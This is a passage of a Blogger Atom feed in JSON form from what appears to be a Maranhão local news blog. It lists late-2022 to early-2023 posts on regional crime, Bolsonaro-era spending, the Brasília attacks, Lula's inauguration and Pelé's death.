"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6549413801445679441\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/rachadinha-palaciana-ajudante-de-ordens.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6549413801445679441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6549413801445679441"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/rachadinha-palaciana-ajudante-de-ordens.html","title":"Rachadinha palaciana! Ajudante de ordens de Bolsonaro é suspeito de gerenciar caixa 2 no Planalto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ2S7XW3KzfX7r3aeN9cb98yzuju8GtI5lieF6rURH8BC0_U-ih1g7EeGcEzUBtLdNlSOg4srrJOkg549ONQlFFFEx1bctXjw6GCoy4D_o88zFa2rRYzFMdeFVWUotcbmd_cyPQ0Y0Qt_g_8x-ktDnUh-4JTfMPuSGQ_ek-cLAVbmSWdPBvHkRpbw6\/s72-w640-h386-c\/Bolsonaro1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5972341910719370674"},"published":{"$t":"2023-01-20T22:50:00.001-03:00"},"updated":{"$t":"2023-01-20T22:51:30.337-03:00"},"title":{"type":"text","$t":"Parabéns Altamira do Maranhão!!!"},"summary":{"type":"text","$t":" "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5972341910719370674\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/parabens-altamira-do-maranhao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5972341910719370674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5972341910719370674"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/parabens-altamira-do-maranhao.html","title":"Parabéns Altamira do Maranhão!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLM0UjkWRbE2PXZQiz8gc1DyIzo1sYvwFfdd1WChvZE8TiP9AnzzQIdZ__bTy98CT1ngyHhZKa0-kWuUQEJNrv0SjkBp042SnQn9L8kKJTsRcPK75xlSGlNS0HajdlwntIrb0Yo8oT1Dzo45WTANptcLPFabnshHpa2K3qI-OxQ8jM-JEYxJ0Cy8Wh\/s72-w640-h358-c\/PARAB%C3%89NS%20Altamira%20do%20Maranh%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4769108661724621371"},"published":{"$t":"2023-01-18T17:39:00.000-03:00"},"updated":{"$t":"2023-01-18T17:39:35.392-03:00"},"title":{"type":"text","$t":"Erva! Polícia apreende 500 kg de maconha na MA-201 em Paço do Lumiar"},"summary":{"type":"text","$t":"Cerca de 500 kg de maconha foram apreendidos em um caminhão na madrugada desta quarta-feira (18), no bairro Cidade Verde, em Paço do Lumiar, Região Metropolitana de São Luís.De acordo com a Polícia Militar (PM), a guarnição deu ordem de parada ao motorista, mas ele não obedeceu e acelerou o veículo. Após colidir com a viatura, o condutor abandonou o caminhão e fugiu.Os policiais encontraram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4769108661724621371\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/erva-policia-apreende-500-kg-de-maconha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4769108661724621371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4769108661724621371"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/erva-policia-apreende-500-kg-de-maconha.html","title":"Erva! Polícia apreende 500 kg de maconha na MA-201 em Paço do Lumiar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikuogYJ58vXVpEKZdnuZGJK1lHdct4Qlq3N9DxTgs09Is7y-6X5h15or4_3gKEwoMk9UpB3ha-4r9utSM6lUyFNwtYEc8KVmY8IBUnIaC8MpBormo7e-986zWFRig16b2XEiTstNbWriEeRW5A8tUoG-2G9reJo9PXaqqf-4cNuPyfcYJk_Ii_nK8m\/s72-w640-h496-c\/Pa%C3%A7o%20do%20Lumiar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-961715756198401975"},"published":{"$t":"2023-01-17T23:55:00.001-03:00"},"updated":{"$t":"2023-01-18T00:17:12.333-03:00"},"title":{"type":"text","$t":"Vergonha! Gasto de Bolsonaro com cartão corporativo foi quase o triplo do divulgado"},"summary":{"type":"text","$t":"Os gastos da Presidência da República com cartão corporativo durante o governo Jair Bolsonaro (PL) foram quase o triplo do que os divulgados na semana passada.De acordo com planilhas que se tornaram públicas no dia 6 de janeiro, as despesas chegaram a R$ 27,6 milhões entre 2019 e 2022.No Portal da Transparência do governo federal, a quantia passa de R$ 75 milhões nestes quatro anos.Dentre as "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/961715756198401975\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/vergonha-gasto-de-bolsonaro-com-cartao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/961715756198401975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/961715756198401975"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/vergonha-gasto-de-bolsonaro-com-cartao.html","title":"Vergonha! Gasto de Bolsonaro com cartão corporativo foi quase o triplo do divulgado"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeOPGMbYbAPm4GVKsTeTr-0mvEJnfP5I7azoEohKoAwqryCjc3A8UfG-tAvYig1IW-H2EhHoc34F6tCvpBIAlLCY5ZfkWqejzcK-Gf58NjY7Jk8lPnNmxbaqhV3WD2_4VbqFOMHE9cczB_a5FcxeqFhD1-9ok40gItT2l5MvqiRGe0D-CrRHXb6HvD\/s72-w640-h334-c\/Bolsonaro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-9154318166770919201"},"published":{"$t":"2023-01-16T21:07:00.000-03:00"},"updated":{"$t":"2023-01-16T21:07:37.653-03:00"},"title":{"type":"text","$t":"Loucura! Adolescente de 13 anos é estuprada durante ritual religioso em Penalva"},"summary":{"type":"text","$t":"Um homem, de 35 anos, foi preso acusado pelo crime de estupro de vulnerável na cidade de Penalva, região da Baixada maranhense, nessa sexta-feira (13). O suspeito é um pai de santo que teria realizado o abuso contra uma adolescente de 13 anos durante um ritual.Segundo informações da polícia, o tio da vítima procurou o pai de santo para ajudar a reatar o seu casamento, que havia chegado ao fim. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/9154318166770919201\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/loucura-adolescente-de-13-anos-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/9154318166770919201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/9154318166770919201"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/loucura-adolescente-de-13-anos-e.html","title":"Loucura! Adolescente de 13 anos é estuprada durante ritual religioso em Penalva"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjnJ9mPL5-wgqjqbec0WF7GV11OnUJ0g9Fo3OOWzGbl3R4LzrQNBJFDu9uT5JWE8h6t7rZUqKnORE7ESOzqmWjYE_xYVZGNpJDgmMepjj2C3nYV4bqRs6nDWJUBrj1F-utJhIpV2HirRF5SNO-j3zJ8oO4trBGuUy392bKv003M2r614xlUxoOlx_G\/s72-w640-h426-c\/Penalva.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-5643689469686181347"},"published":{"$t":"2023-01-11T21:08:00.002-03:00"},"updated":{"$t":"2023-01-11T21:08:45.484-03:00"},"title":{"type":"text","$t":"Capotou! Caminhão carregado de cerveja despenca em ribanceira na BR-316"},"summary":{"type":"text","$t":"O motorista de um caminhão perdeu o controle da direção e caiu em uma ribanceira, nessa terça-feira (10), na BR-316, município de Bacabal. O veículo carregado de cerveja despencou por cerca de 20 metros após sair da pista.O motorista do caminhão seguia de Bacabal para Santa Inês, no momento do ocorrido. Apesar do grave acidente, o condutor, que não teve o nome divulgado, teve apenas ferimentos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/5643689469686181347\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/capotou-caminhao-carregado-de-cerveja.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5643689469686181347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/5643689469686181347"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/capotou-caminhao-carregado-de-cerveja.html","title":"Capotou! Caminhão carregado de cerveja despenca em ribanceira na BR-316"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVUE604Ue5T7s2FRGH5t0KqcX7PfGiODoXetr6yOmH7dkAfG-s_LbghGruz7u9R1oOGf94BHzfLsCn0ofsuHz9q7kdOlcyER_eQWqebK4J-tajCj-TVYqczDwG7TqCnBScgvXl31QouG2oIvUbN5rxkqq5JCl-q7t6W-FNxujzJuggGVvGHZ1mzptl\/s72-w640-h502-c\/Bacabal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8583372118499135743"},"published":{"$t":"2023-01-09T21:49:00.002-03:00"},"updated":{"$t":"2023-01-09T21:49:39.190-03:00"},"title":{"type":"text","$t":"Amarelou! Lahésio Bonfim publica imagens em apoio aos atos terroristas, mas apaga após repercussão"},"summary":{"type":"text","$t":"O ex-candidato bolsonarista ao governo do Maranhão, Lahésio Bonfim (PSC), defendeu os atos terroristas cometidos por extremistas da direita em Brasília (DF).Bonfim chegou a comemorar a invasão aos prédios do Palácio do Planalto, Congresso Nacional e Supremo Tribunal Federal (STF), com legendas nos stories do Instagram “E agora Morais? A casa caiu!!”, “É seu Alexandre de Morais, não dá pra prender"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8583372118499135743\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/amarelou-lahesio-bonfim-publica-imagens.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8583372118499135743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8583372118499135743"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/amarelou-lahesio-bonfim-publica-imagens.html","title":"Amarelou! Lahésio Bonfim publica imagens em apoio aos atos terroristas, mas apaga após repercussão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6hnFAQbqQ6lbpB4dMWDL81EZB-YhskEQ4QThVQ-M_7K-tI46HHEdLF83rFV3HmobtJmQJzX-XmDpHxFz2zPUfQ0ZV0wHbmMr7iJ55mgYEZ47OLeUddm-7r-Uii9Bf_Z47d2BrTCDM17Ts-s4YXniTDtUz76-PLfDeTCj0q-4gYbPvinIfO4DCz93A\/s72-w640-h250-c\/Lah%C3%A9sio.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-425325270430508072"},"published":{"$t":"2023-01-07T21:26:00.007-03:00"},"updated":{"$t":"2023-01-07T21:26:54.457-03:00"},"title":{"type":"text","$t":"Misericórdia! Bebê de 10 meses morre após ser atacado por pitbull em Codó"},"summary":{"type":"text","$t":"Na noite dessa sexta-feira (06) um bebê identificado como Ruan Miguel, de 10 meses, morreu após ser atacado por um cachorro da raça pitbull, no município de Codó\/MA. A criança foi levada para Unidade de Pronto Atendimento (UPA) de Codó, mas não resistiu aos ferimentos.Segundo a Polícia Militar (PM), a mãe levou a criança para fazer uma visita à avó paterna, que tem o cachorro como animal de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/425325270430508072\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/misericordia-bebe-de-10-meses-morre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/425325270430508072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/425325270430508072"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/misericordia-bebe-de-10-meses-morre.html","title":"Misericórdia! Bebê de 10 meses morre após ser atacado por pitbull em Codó"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiAnL_zEmUl7SSpTS7BMoY5wnNsiLN8VLI4PvUKX1b1f-njiQotK0IBr6_StNmGE4y6N4eD7gcXr_CB2c6AO2FIXLU0DygfUq30-K26kY246E38ATu2Ba4e8_jwAIGZ6ExC-zclbSU5djeBjeBgclDdvxVH-9Jyjz9Xp8UBl3GnDqcTuwaDFxBIw6P\/s72-w640-h386-c\/Cod%C3%B3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7753765142921665511"},"published":{"$t":"2023-01-04T19:47:00.002-03:00"},"updated":{"$t":"2023-01-04T19:47:32.521-03:00"},"title":{"type":"text","$t":"Monstro! Preso suspeito de estuprar menor de idade dentro de Igreja Evangélica em Olho D'água das Cunhãs"},"summary":{"type":"text","$t":"Um homem, de 20 anos, foi preso na manhã desta quarta-feira (04), suspeito de cometer o crime de estupro de vulnerável na cidade de Olho D’água das Cunhãs. As investigações apontam pelo menos três vítimas do detido.De acordo com o delegado Alexandre Sermoud, a mãe de uma das vítimas, uma adolescente, compareceu na Delegacia de Polícia da cidade, onde relatou um suposto abuso que sua filha teria "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7753765142921665511\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/monstro-preso-suspeito-de-estuprar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7753765142921665511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7753765142921665511"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/monstro-preso-suspeito-de-estuprar.html","title":"Monstro! Preso suspeito de estuprar menor de idade dentro de Igreja Evangélica em Olho D'água das Cunhãs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHsuxg7QeIqK0yHf7xP1zt9W72Bg5LWDnCRk2p5oQ2gaDuIyxeIEyOOc2JzfSqwdWZ1-eFwWIAJ_te0EpYaB9Bulgt1AUgZDKJoIcLHQDYnLko0CyBTcEcn0McRRYMVPf7KaPX9ldkJAHGbu2456fZDxsQ2QXzn0IqsxxnZhrOSD-hNNbrpQ84aRnT\/s72-w640-h318-c\/Estupro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-9141659628905897750"},"published":{"$t":"2023-01-01T23:56:00.002-03:00"},"updated":{"$t":"2023-01-02T01:11:03.238-03:00"},"title":{"type":"text","$t":"Imagens do dia: Lula toma posse diante de multidão"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/9141659628905897750\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/imagens-do-dia-lula-toma-posse-diante.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/9141659628905897750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/9141659628905897750"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/01\/imagens-do-dia-lula-toma-posse-diante.html","title":"Imagens do dia: Lula toma posse diante de multidão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDF7N_qD5OnnfG24aMOSKmj2YL24zgYaj4Fn46OXRs8JXBci6iXw2ZT0ltWwid0W68u1zWryh984zw6injX4jp8D16uQFvhHfKpuVxZokn60vqmLygw-MeDKvNjujEDwtttcB-j3iAiQY2LQwl2b7QyfRgLQJo_Vr9QjydRePPX-JU6gtbFY3Qmi3c\/s72-w640-h400-c\/Lula.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2774906228695258842"},"published":{"$t":"2022-12-30T23:55:00.001-03:00"},"updated":{"$t":"2022-12-31T00:41:22.498-03:00"},"title":{"type":"text","$t":"Erva! Operação da PM destrói cerca de 40 mil pés de maconha no município de Central do Maranhão"},"summary":{"type":"text","$t":"Policiais militares do 41º BPM destruíram duas roças de maconha, nessa quinta-feira (29), na cidade de Central do Maranhão. A operação contou com apoio das guarnições de Mirinzal, Guimarães, Cedral e do próprio município.A plantação de maconha foi localizada dentro de uma região de mata fechada. Durante a incursão na segunda roça, os PM’s foram recebidos à bala pelos criminosos, e então teve "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2774906228695258842\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/erva-operacao-da-pm-destroi-cerca-de-40.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2774906228695258842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2774906228695258842"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/erva-operacao-da-pm-destroi-cerca-de-40.html","title":"Erva! Operação da PM destrói cerca de 40 mil pés de maconha no município de Central do Maranhão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg31-2BpDXaXwOagvvvXllyWlu1at82wSL1GVJClEwJZjJH_yG3e-y0CSFoXwvxD4QLDz4e6c9lsGZ2Ifara414IGXBSMV9XrSQjQwi6Y1BymYIzrjxtGJAbUCVldf9ODGXzRpUmN7DpVv1OQ7xt9-vlcAANA7cH9R9yVEtJhcwmLex9dbQXaIPJ-Tu\/s72-w640-h336-c\/Maconha.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-577290866340942930"},"published":{"$t":"2022-12-29T22:59:00.000-03:00"},"updated":{"$t":"2022-12-29T22:59:35.122-03:00"},"title":{"type":"text","$t":"Luto no futebol! Morre aos 82 anos, Pelé, o maior jogador da história"},"summary":{"type":"text","$t":"O Brasil perdeu hoje o maior ídolo da história do futebol, reconhecido mundialmente. Edson Arantes do Nascimento, o Pelé, estava internado desde o dia 29 de novembro para uma reavaliação do tratamento por quimioterapia, no Hospital Albert Einstein, em São Paulo.O ex-jogador não resistiu a complicações de um câncer no cólon e morreu em decorrência de falência múltipla dos órgãos. Ele deixa seis "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/577290866340942930\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/luto-no-futebol-morre-aos-82-anos-pele.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/577290866340942930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/577290866340942930"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/luto-no-futebol-morre-aos-82-anos-pele.html","title":"Luto no futebol! Morre aos 82 anos, Pelé, o maior jogador da história"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLJDxIUJMEYXSlILJi4R5kTmUpl7DuibQ6qQQYKIrAlAsD25EqFDTJ4GZyEoEfJEQZC7H8FfWCK0KAgMvtintFKxwRjV4PPaUzdIMtvtT25J28goYB04Ew78h4z-vacedU7IeOGOqp2qOnBdAl_xDao04dgLQ8i___XSEsOSKHQncvkNbEphETN56Q\/s72-w640-h360-c\/Pel%C3%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1061909581871199372"},"published":{"$t":"2022-12-27T10:33:00.001-03:00"},"updated":{"$t":"2022-12-27T10:33:52.780-03:00"},"title":{"type":"text","$t":"Tá fácil! Banco do Brasil é arrombado em Olho d'Água das Cunhãs"},"summary":{"type":"text","$t":"Na madrugada desta segunda-feira (26) a agência do Banco do Brasil de Olho d’Água das Cunhãs\/MA foi alvo de arrombamento. Não há informações de quanto foi levado do local.Segundo a polícia, os suspeitos, que não foram identificados, entraram pela parte de trás da agência. O cofre foi cortado com serra elétrica e não houve uso de explosivos.Uma equipe do Departamento de Combate ao Roubo de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1061909581871199372\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/ta-facil-banco-do-brasil-e-arrombado-em.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1061909581871199372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1061909581871199372"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2022\/12\/ta-facil-banco-do-brasil-e-arrombado-em.html","title":"Tá fácil! Banco do Brasil é arrombado em Olho d'Água das Cunhãs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT8YxzZcKCiRF4FQ1PbeZWiCS7m9gjL5wIfZ6NViYh5u3qgiNk-g9Jggdsqd9ukH_cXet-ILDAh37p0Y9xJ2XMc41I0yL9J9qNaNqN7lsPiREDq685vRNfPjQJ9u1y-n8TMa7vMWIUuV_83FG6TLSj9gyK9eHJmDQ-W37FDIkyHpY3vSsLHzr4_ydI\/s72-w640-h360-c\/Banco%20do%20Brasil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6231492700907583127"},"published":{"$t":"2022-12-25T23:56:00.001-03:00"},"updated":{"$t":"2022-12-26T00:16:44.760-03:00"},"title":{"type":"text","$t":"Frio e calculista! Homem mata a companheira e um agente de endemias em Vitória do Mearim"},"summary":{"type":"text","$t":"Girley e AndersonUm homem matou sua própria esposa e um agente de endemias a tiros, na manhã deste sábado (24), por volta das 10h, na cidade de Vitória do Mearim, na Baixada Maranhense.As vítimas foram identificadas como Girley do Bomparto Sampaio Barbosa, de 24 anos, e Anderson Chaves Soares, agente de endemias do município.O suspeito de cometer o duplo homicídio é Rafael Reis 